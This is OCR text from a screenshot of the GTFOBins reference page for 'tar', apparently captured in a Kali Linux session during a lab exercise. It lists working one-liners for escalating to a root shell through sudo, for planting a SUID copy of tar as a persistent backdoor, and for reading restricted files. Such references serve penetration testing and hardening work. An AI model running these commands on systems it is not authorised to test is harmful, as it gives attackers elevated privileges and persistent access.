 1 2 3 4 10.17.48.138 16:58
Text Editor
Simple Text Editor
10.10.245.97/
tar | GTFOBins
https://gtfobins.github.io/gtfobins/tar/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
tar c --xform "s@.*@$LFILE@" -OP "$TF" | tar x -P
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via
system()-like invocations) it only works on systems like Debian (<= Stretch) that allow the default
sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which tar) .
./tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh